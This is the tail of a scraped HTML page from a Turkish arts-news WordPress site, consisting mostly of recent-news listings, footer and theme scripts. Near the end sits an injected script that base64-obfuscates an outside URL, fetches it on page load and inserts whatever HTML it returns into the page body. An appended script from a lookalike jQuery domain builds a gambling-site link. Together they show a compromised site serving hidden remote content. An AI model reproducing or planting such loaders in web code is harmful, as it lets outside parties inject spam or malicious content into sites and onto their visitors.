                            <a href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html">Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html" ><i class="fa fa-clock-o"></i> 2 Şubat 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html" ><i class="fa fa-clock-o"></i> 2 Şubat 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h13097.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-350x250.jpg 350w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-750x536.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-5-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h13097.html">Influencer Reklam Ajansı Seçerken Neden Doğru Ajans Hayati Öneme Sahiptir?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/influencer-reklam-ajansi-secerken-neden-dogru-ajans-hayati-oneme-sahiptir-h13097.html" ><i class="fa fa-clock-o"></i> 31 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_453_1_6980c9d03ba0e = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-453 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-13110 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-gul-erda">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/gul-erda-20260202-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-h13110.html">Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-13107 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-ozlem-suer tag-sabit-akkaya">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-h13107.html">Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-13098 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-seratubek tag-sera-tubek">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/02/sera-tubek-20260201-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-h13098.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Şubat 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"453","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/142.js
body_size: 646
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
